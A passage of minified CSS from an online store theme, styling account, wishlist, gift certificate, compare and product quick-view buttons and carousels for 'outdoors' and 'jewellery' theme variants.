.button.button--primary:hover,.outdoors.account_recentitems-page .button.card-figcaption-button:hover,.outdoors.account_returns-page .button.button--primary:hover,.outdoors.account_returns-page .button.card-figcaption-button:hover,.outdoors.add-wishlist-page .button.button--primary:hover,.outdoors.add-wishlist-page .button.card-figcaption-button:hover,.outdoors.createaccount-page .button.button--primary:hover,.outdoors.createaccount-page .button.card-figcaption-button:hover,.outdoors.createaccount_thanks-page .button.button--primary:hover,.outdoors.createaccount_thanks-page .button.card-figcaption-button:hover,.outdoors.editaccount-page .button.button--primary:hover,.outdoors.editaccount-page .button.card-figcaption-button:hover,.outdoors.forgotpassword-page .button.button--primary:hover,.outdoors.forgotpassword-page .button.card-figcaption-button:hover,.outdoors.shippingaddressform-page .button.button--primary:hover,.outdoors.shippingaddressform-page .button.card-figcaption-button:hover,.outdoors.wishlist-page .button.button--primary:hover,.outdoors.wishlist-page .button.card-figcaption-button:hover,.outdoors.wishlists-page .button.button--primary:hover,.outdoors.wishlists-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81}.outdoors .giftcertificates-page .navBar--sub .navBar-item.is-active,.outdoors .giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.outdoors .giftcertificates_redeem-page .navBar--sub .navBar-item.is-active,.outdoors .navBar--account .navBar-item.is-active{border:0;font-weight:700;color:#212c81;opacity:1}.outdoors.compare-page .compare-scroll .button,.outdoors.giftcertificates-page .button,.outdoors.giftcertificates_balance-page .button,.outdoors.giftcertificates_redeem-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.outdoors.compare-page .compare-scroll .button:hover:hover,.outdoors.giftcertificates-page .button:hover:hover,.outdoors.giftcertificates_balance-page .button:hover:hover,.outdoors.giftcertificates_redeem-page .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.outdoors.compare-page .compare-scroll .button.button--primary,.outdoors.compare-page .compare-scroll .button.card-figcaption-button,.outdoors.giftcertificates-page .button.button--primary,.outdoors.giftcertificates-page .button.card-figcaption-button,.outdoors.giftcertificates_balance-page .button.button--primary,.outdoors.giftcertificates_balance-page .button.card-figcaption-button,.outdoors.giftcertificates_redeem-page .button.button--primary,.outdoors.giftcertificates_redeem-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors.compare-page .compare-scroll .button.button--primary:hover,.outdoors.compare-page .compare-scroll .button.card-figcaption-button:hover,.outdoors.giftcertificates-page .button.button--primary:hover,.outdoors.giftcertificates-page .button.card-figcaption-button:hover,.outdoors.giftcertificates_balance-page .button.button--primary:hover,.outdoors.giftcertificates_balance-page .button.card-figcaption-button:hover,.outdoors.giftcertificates_redeem-page .button.button--primary:hover,.outdoors.giftcertificates_redeem-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors.compare-page .compare-page .compare-scroll .compareTable-row .compareTable-headingText{letter-spacing:1px;font-family:Oswald}.outdoors.compare-page .compare-page .card .compareTable-removeProduct{background-color:#000}.outdoors.compare-page .compare-page .card .compareTable-removeProduct .icon{fill:#FFFFFF}.outdoors.compare-page .compare-page .card .card-body .card-text{margin-bottom:0}.jewellery .form-input{border-radius:0}.jewellery.account_addressbook-page .button,.jewellery.account_inbox-page .button,.jewellery.account_new_return-page .button,.jewellery.account_orderstatus-page .button,.jewellery.account_recentitems-page .button,.jewellery.account_returns-page .button,.jewellery.add-wishlist-page .button,.jewellery.createaccount-page .button,.jewellery.createaccount_thanks-page .button,.jewellery.editaccount-page .button,.jewellery.forgotpassword-page .button,.jewellery.shippingaddressform-page .button,.jewellery.wishlist-page .button,.jewellery.wishlists-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:2px;padding:10px 25px 10px;border-radius:0;margin-top:0}@media (min-width:1700px){.jewellery.account_addressbook-page .button,.jewellery.account_inbox-page .button,.jewellery.account_new_return-page .button,.jewellery.account_orderstatus-page .button,.jewellery.account_recentitems-page .button,.jewellery.account_returns-page .button,.jewellery.add-wishlist-page .button,.jewellery.createaccount-page .button,.jewellery.createaccount_thanks-page .button,.jewellery.editaccount-page .button,.jewellery.forgotpassword-page .button,.jewellery.shippingaddressform-page .button,.jewellery.wishlist-page .button,.jewellery.wishlists-page .button{padding:13px 25px 13px;font-size:20px}}.jewellery.account_addressbook-page .button:hover:hover,.jewellery.account_inbox-page .button:hover:hover,.jewellery.account_new_return-page .button:hover:hover,.jewellery.account_orderstatus-page .button:hover:hover,.jewellery.account_recentitems-page .button:hover:hover,.jewellery.account_returns-page .button:hover:hover,.jewellery.add-wishlist-page .button:hover:hover,.jewellery.createaccount-page .button:hover:hover,.jewellery.createaccount_thanks-page .button:hover:hover,.jewellery.editaccount-page .button:hover:hover,.jewellery.forgotpassword-page .button:hover:hover,.jewellery.shippingaddressform-page .button:hover:hover,.jewellery.wishlist-page .button:hover:hover,.jewellery.wishlists-page .button:hover:hover{color:#fff;background-color:#d14343}.jewellery.account_addressbook-page .button.button--primary,.jewellery.account_addressbook-page .button.card-figcaption-button,.jewellery.account_inbox-page .button.button--primary,.jewellery.account_inbox-page .button.card-figcaption-button,.jewellery.account_new_return-page .button.button--primary,.jewellery.account_new_return-page .button.card-figcaption-button,.jewellery.account_orderstatus-page .button.button--primary,.jewellery.account_orderstatus-page .button.card-figcaption-button,.jewellery.account_recentitems-page .button.button--primary,.jewellery.account_recentitems-page .button.card-figcaption-button,.jewellery.account_returns-page .button.button--primary,.jewellery.account_returns-page .button.card-figcaption-button,.jewellery.add-wishlist-page .button.button--primary,.jewellery.add-wishlist-page .button.card-figcaption-button,.jewellery.createaccount-page .button.button--primary,.jewellery.createaccount-page .button.card-figcaption-button,.jewellery.createaccount_thanks-page .button.button--primary,.jewellery.createaccount_thanks-page .button.card-figcaption-button,.jewellery.editaccount-page .button.button--primary,.jewellery.editaccount-page .button.card-figcaption-button,.jewellery.forgotpassword-page .button.button--primary,.jewellery.forgotpassword-page .button.card-figcaption-button,.jewellery.shippingaddressform-page .button.button--primary,.jewellery.shippingaddressform-page .button.card-figcaption-button,.jewellery.wishlist-page .button.button--primary,.jewellery.wishlist-page .button.card-figcaption-button,.jewellery.wishlists-page .button.button--primary,.jewellery.wishlists-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:2px}.jewellery.account_addressbook-page .button.button--primary:hover,.jewellery.account_addressbook-page .button.card-figcaption-button:hover,.jewellery.account_inbox-page .button.button--primary:hover,.jewellery.account_inbox-page .button.card-figcaption-button:hover,.jewellery.account_new_return-page .button.button--primary:hover,.jewellery.account_new_return-page .button.card-figcaption-button:hover,.jewellery.account_orderstatus-page .button.button--primary:hover,.jewellery.account_orderstatus-page .button.card-figcaption-button:hover,.jewellery.account_recentitems-page .button.button--primary:hover,.jewellery.account_recentitems-page .button.card-figcaption-button:hover,.jewellery.account_returns-page .button.button--primary:hover,.jewellery.account_returns-page .button.card-figcaption-button:hover,.jewellery.add-wishlist-page .button.button--primary:hover,.jewellery.add-wishlist-page .button.card-figcaption-button:hover,.jewellery.createaccount-page .button.button--primary:hover,.jewellery.createaccount-page .button.card-figcaption-button:hover,.jewellery.createaccount_thanks-page .button.button--primary:hover,.jewellery.createaccount_thanks-page .button.card-figcaption-button:hover,.jewellery.editaccount-page .button.button--primary:hover,.jewellery.editaccount-page .button.card-figcaption-button:hover,.jewellery.forgotpassword-page .button.button--primary:hover,.jewellery.forgotpassword-page .button.card-figcaption-button:hover,.jewellery.shippingaddressform-page .button.button--primary:hover,.jewellery.shippingaddressform-page .button.card-figcaption-button:hover,.jewellery.wishlist-page .button.button--primary:hover,.jewellery.wishlist-page .button.card-figcaption-button:hover,.jewellery.wishlists-page .button.button--primary:hover,.jewellery.wishlists-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81}@media (min-width:1024px){.jewellery .giftcertificates-page .navBar--sub,.jewellery .giftcertificates_balance-page .navBar--sub,.jewellery .giftcertificates_redeem-page .navBar--sub,.jewellery .navBar--account{display:block;background-color:#fff;border:1px solid #212c81;-webkit-box-shadow:none;box-shadow:none}}.jewellery .giftcertificates-page .navBar--sub .navBar-item.is-active .navBar-action,.jewellery .giftcertificates_balance-page .navBar--sub .navBar-item.is-active .navBar-action,.jewellery .giftcertificates_redeem-page .navBar--sub .navBar-item.is-active .navBar-action,.jewellery .navBar--account .navBar-item.is-active .navBar-action{border:0;font-weight:700;color:#212c81;opacity:1}.jewellery.compare-page .compare-scroll .button,.jewellery.giftcertificates-page .button,.jewellery.giftcertificates_balance-page .button,.jewellery.giftcertificates_redeem-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:0}.jewellery.compare-page .compare-scroll .button:hover:hover,.jewellery.giftcertificates-page .button:hover:hover,.jewellery.giftcertificates_balance-page .button:hover:hover,.jewellery.giftcertificates_redeem-page .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery.compare-page .compare-scroll .button.button--primary,.jewellery.compare-page .compare-scroll .button.card-figcaption-button,.jewellery.giftcertificates-page .button.button--primary,.jewellery.giftcertificates-page .button.card-figcaption-button,.jewellery.giftcertificates_balance-page .button.button--primary,.jewellery.giftcertificates_balance-page .button.card-figcaption-button,.jewellery.giftcertificates_redeem-page .button.button--primary,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery.compare-page .compare-scroll .button.button--primary:hover,.jewellery.compare-page .compare-scroll .button.card-figcaption-button:hover,.jewellery.giftcertificates-page .button.button--primary:hover,.jewellery.giftcertificates-page .button.card-figcaption-button:hover,.jewellery.giftcertificates_balance-page .button.button--primary:hover,.jewellery.giftcertificates_balance-page .button.card-figcaption-button:hover,.jewellery.giftcertificates_redeem-page .button.button--primary:hover,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery.compare-page .compare-scroll .button.button--primary:hover .icon svg,.jewellery.compare-page .compare-scroll .button.card-figcaption-button:hover .icon svg,.jewellery.giftcertificates-page .button.button--primary:hover .icon svg,.jewellery.giftcertificates-page .button.card-figcaption-button:hover .icon svg,.jewellery.giftcertificates_balance-page .button.button--primary:hover .icon svg,.jewellery.giftcertificates_balance-page .button.card-figcaption-button:hover .icon svg,.jewellery.giftcertificates_redeem-page .button.button--primary:hover .icon svg,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button:hover .icon svg{fill:white}@media (min-width:1024px){.jewellery.compare-page .compare-scroll .button.button--primary .icon,.jewellery.compare-page .compare-scroll .button.card-figcaption-button .icon,.jewellery.giftcertificates-page .button.button--primary .icon,.jewellery.giftcertificates-page .button.card-figcaption-button .icon,.jewellery.giftcertificates_balance-page .button.button--primary .icon,.jewellery.giftcertificates_balance-page .button.card-figcaption-button .icon,.jewellery.giftcertificates_redeem-page .button.button--primary .icon,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button .icon{width:14px;height:17px;margin:0;vertical-align:baseline}}.jewellery.compare-page .compare-scroll .button.button--primary .icon svg,.jewellery.compare-page .compare-scroll .button.card-figcaption-button .icon svg,.jewellery.giftcertificates-page .button.button--primary .icon svg,.jewellery.giftcertificates-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_balance-page .button.button--primary .icon svg,.jewellery.giftcertificates_balance-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_redeem-page .button.button--primary .icon svg,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button .icon svg{fill:white}@media (min-width:1024px){.jewellery.compare-page .compare-scroll .button.button--primary .icon svg,.jewellery.compare-page .compare-scroll .button.card-figcaption-button .icon svg,.jewellery.giftcertificates-page .button.button--primary .icon svg,.jewellery.giftcertificates-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_balance-page .button.button--primary .icon svg,.jewellery.giftcertificates_balance-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_redeem-page .button.button--primary .icon svg,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button .icon svg{width:14px;height:17px}}.jewellery.compare-page .compare-page .compare-scroll .compareTable-row .compareTable-headingText{letter-spacing:1px;font-family:Oswald}.jewellery.compare-page .compare-page .card .compareTable-removeProduct{background-color:#000}.jewellery.compare-page .compare-page .card .compareTable-removeProduct .icon{fill:#FFFFFF}.jewellery.compare-page .compare-page .card .card-body .card-text{margin-bottom:0}.jewellery .wishlists-page .wishlists-table .button{padding:0;width:36px;height:36px;margin-bottom:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){.jewellery .wishlists-page .wishlists-table .button{margin-bottom:0}}.jewellery .wishlists-page .wishlists-table .button .icon{vertical-align:baseline}.jewellery .wishlists-page .form-actions .button{margin-top:0}.jewellery .account_new_return-page .account .button,.jewellery .account_order-page .account .button,.jewellery .account_saved_return-page .account .button,.jewellery .editaccount-page .account .button,.jewellery .shippingaddressform-page .account .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:0}.jewellery .account_new_return-page .account .button:hover:hover,.jewellery .account_order-page .account .button:hover:hover,.jewellery .account_saved_return-page .account .button:hover:hover,.jewellery .editaccount-page .account .button:hover:hover,.jewellery .shippingaddressform-page .account .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery .account_new_return-page .account .button.button--primary,.jewellery .account_new_return-page .account .button.card-figcaption-button,.jewellery .account_order-page .account .button.button--primary,.jewellery .account_order-page .account .button.card-figcaption-button,.jewellery .account_saved_return-page .account .button.button--primary,.jewellery .account_saved_return-page .account .button.card-figcaption-button,.jewellery .editaccount-page .account .button.button--primary,.jewellery .editaccount-page .account .button.card-figcaption-button,.jewellery .shippingaddressform-page .account .button.button--primary,.jewellery .shippingaddressform-page .account .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery .account_new_return-page .account .button.button--primary:hover,.jewellery .account_new_return-page .account .button.card-figcaption-button:hover,.jewellery .account_order-page .account .button.button--primary:hover,.jewellery .account_order-page .account .button.card-figcaption-button:hover,.jewellery .account_saved_return-page .account .button.button--primary:hover,.jewellery .account_saved_return-page .account .button.card-figcaption-button:hover,.jewellery .editaccount-page .account .button.button--primary:hover,.jewellery .editaccount-page .account .button.card-figcaption-button:hover,.jewellery .shippingaddressform-page .account .button.button--primary:hover,.jewellery .shippingaddressform-page .account .button.card-figcaption-button:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-title,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-title,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title{margin-top:30px;margin-bottom:0}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-price,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-price,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price{margin-bottom:0}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name{margin:5px 7px 0 0;font-size:13px}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-value,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-value,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-value,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-value,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-value,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-value{font-size:13px;margin:5px 0 0 0}@media (min-width:1024px){#modal .quickView .productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:0}}@media (min-width:1024px){#modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:0}}#modal .quickView .productView .productView-price{margin:0}#modal .quickView .productView .productView-price .price-section{display:inline-block;vertical-align:middle;padding-right:10px;padding-bottom:0;color:#333;font-size:16px;font-weight:300}@media (min-width:1024px){#modal .quickView .productView .productView-price .price-section{padding-right:15px}}@media (min-width:1700px){#modal .quickView .productView .productView-price .price-section{font-size:20px}}#modal .quickView .productView .productView-price .price-section:last-child{padding-right:0}#modal .quickView .productView .productView-price .price-section .price--withTax{color:#d14343;font-size:22px;font-weight:700}@media (min-width:1700px){#modal .quickView .productView .productView-price .price-section .price--withTax{font-size:30px}}#modal .quickView .productView .productView-price .price-section .price--non-sale,#modal .quickView .productView .productView-price .price-section .price--rrp{position:relative;text-decoration:none;color:#aaa;display:block}#modal .quickView .productView .productView-price .price-section .price--non-sale:before,#modal .quickView .productView .productView-price .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);top:50%}#modal .quickView .productView .productView-price .price-section.price-section--saving{font-size:16px}#modal .quickView .productView .productView-description .productView-title{padding-bottom:15px}#modal .quickView .productView .productView-description .productView-description{margin-top:0}#modal .quickView .productView .productView-description:before{content:none}#modal .quickView .productView .productView-description:after{content:none}#modal .quickView .productView .productView-options .form-increment{border:3px solid #d14343;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.57);box-shadow:0 6px 11px 0 rgba(209,67,67,.57);background-color:#fff;min-width:158px;width:158px;max-width:158px;height:50px;border-radius:40px;margin-right:10px;overflow:hidden}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-increment{margin-right:0;height:54px}}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-increment{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);height:67px;min-width:189px;width:189px;max-width:189px}}#modal .quickView .productView .productView-options .form-increment .button--icon{border-radius:0}#modal .quickView .productView .productView-options .form-increment .button--icon:hover{background-color:transparent}#modal .quickView .productView .productView-options .form-increment .button--icon:focus{background-color:transparent}#modal .quickView .productView .productView-options .form-increment .form-input{color:#d14343;background-color:#fff;height:100%;border-radius:0;color:#fff}#modal .quickView .productView .productView-options .form-increment .form-input:disabled{background-color:#ccc;color:#fff}#modal .quickView .productView .productView-options .form-increment .form-input--incrementTotal{width:4.5rem}#modal .quickView .productView .productView-options .form-increment .button{height:100%;border-radius:0;padding:14px 9.5px;border:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-increment .button{padding:14px 17.5px}}#modal .quickView .productView .productView-options .form-increment .button:disabled{background-color:#ccc}#modal .quickView .productView .productView-options .form-increment .button:disabled .icon svg{fill:white}#modal .quickView .productView .productView-options .form-increment .button:disabled:hover{background-color:#ccc}#modal .quickView .productView .productView-options .form-increment .button:disabled:hover .icon svg{fill:white}#modal .quickView .productView .productView-options .form-action{float:none;margin:0;display:inline-block;padding:0;width:auto}#modal .quickView .productView .productView-options .form-action .form-field--increments{margin-bottom:20px}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-action .form-field--increments{margin-bottom:15px}}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box{position:relative}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{width:16px;height:21px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{left:21px;width:21px;height:25px}}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:baseline;width:16px;height:21px;fill:white}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}#modal .quickView .productView .productView-options .form-action #form-action-addToCart{margin:0;font-size:16px;height:100%;padding:13px 10px 13px 30px;width:auto;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.3);box-shadow:0 6px 11px 0 rgba(209,67,67,.3);background-color:#df2a23;height:100%}@media (min-width:768px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{padding:11px 20px 8px 40px}}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{margin-bottom:0;padding:15px 20px 15px 40px;font-size:14px;margin:0}}@media (min-width:1200px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{padding:15px 20px 15px 40px}}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);padding:15px 20px 15px 45px;font-size:20px}}#modal .quickView .productView .productView-options .form-action #form-action-addToCart span{vertical-align:middle;display:inline-block}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled .icon svg{fill:white}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled:hover{background-color:#ccc;color:#fff;border-color:#ccc}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}#modal .quickView .productView .productView-options .compare-btn,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button{padding:10.5px;border-radius:50%;border:3px solid #d14343;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);background-color:#d14343;width:auto;margin-bottom:20px}@media (min-width:1024px){#modal .quickView .productView .productView-options .compare-btn,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button{padding:14px;margin-bottom:0}}@media (min-width:1700px){#modal .quickView .productView .productView-options .compare-btn,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button{padding:18px;margin-right:30px;margin-top:40px}}#modal .quickView .productView .productView-options .compare-btn .icon,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button .icon{margin:0;width:20px;height:20px;float:none}#modal .quickView .productView .productView-options .compare-btn .icon svg,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button .icon svg{margin:0;width:20px;height:20px}#modal .quickView .productView .productView-options .compare-btn:focus .icon svg,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button:focus .icon svg{fill:#333333}#modal .quickView .productView .productView-options .compare-btn:hover,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button:hover{background-color:#fff}#modal .quickView .productView .productView-options .compare-btn:hover .icon svg,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:#333333}@media (min-width:1024px){#modal .quickView .productView-details{padding:10px}}@media (min-width:1024px){#modal .quickView .productView-images{padding:15px}}#modal .quickView .productView-images .productView-img-container::after{padding-bottom:100.8%}#modal .quickView .productView-images .productView-image{pointer-events:all;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;background-color:#fff;overflow:hidden;border-radius:10px;list-style:none;cursor:-webkit-zoom-in;cursor:zoom-in;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:0}#modal .quickView .productView-images .productView-thumbnails{list-style:none;padding:0 23px;margin:15px 0 0 0;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails{padding:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0;width:96px}}#modal .quickView .productView-images .productView-thumbnails .slick-list{margin:0}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail{padding:0;border:none}@media (min-width:768px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail{padding:0 0 10px 0;width:auto}}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail{margin-left:0}}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:101px;max-width:80px;border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;border-radius:10px;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px;max-width:96px}}@media (min-width:1440px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px}}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active,#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link:hover{border-color:#d14343}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail.slick-current.slick-active .productView-thumbnail-link{border-color:#d14343}#modal .quickView .productView-images .productView-thumbnails .slick-arrow{-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #d14343;background-color:transparent;height:20px;width:20px;padding:0;margin:0}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .slick-arrow{bottom:-40px;top:auto;margin-top:-1.07143rem}}#modal .quickView .productView-images .productView-thumbnails .slick-arrow:before{height:10px;width:8px;background-image:none;color:#d14343;left:0;right:0;top:0;bottom:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-disabled{opacity:1;cursor:not-allowed;border-color:#cbd4d0}#modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-disabled:before{color:#cbd4d0}#modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-disabled:hover{border-color:#cbd4d0}#modal .quickView .productView-images .productView-thumbnails .slick-arrow:hover{border-color:#d14343}#modal .quickView .productView-images .productView-thumbnails .slick-next{right:0}#modal .quickView .productView-images .productView-thumbnails .slick-next:before{content:">"}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .slick-next{right:auto;left:51%}#modal .quickView .productView-images .productView-thumbnails .slick-next:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}#modal .quickView .productView-images .productView-thumbnails .slick-prev{left:0}#modal .quickView .productView-images .productView-thumbnails .slick-prev:before{content:"<"}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .slick-prev:before{content:">"}}@media (min-width:768px){#modal .quickView .productView-images .productView-thumbnails .slick-prev{left:25%}#modal .quickView .productView-images .productView-thumbnails .slick-prev:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.body.compare-page .container:first-child{max-width:100%;padding:0}@media (min-width:1024px){.body.compare-page .card{padding-bottom:30px}}.body.compare-page .card 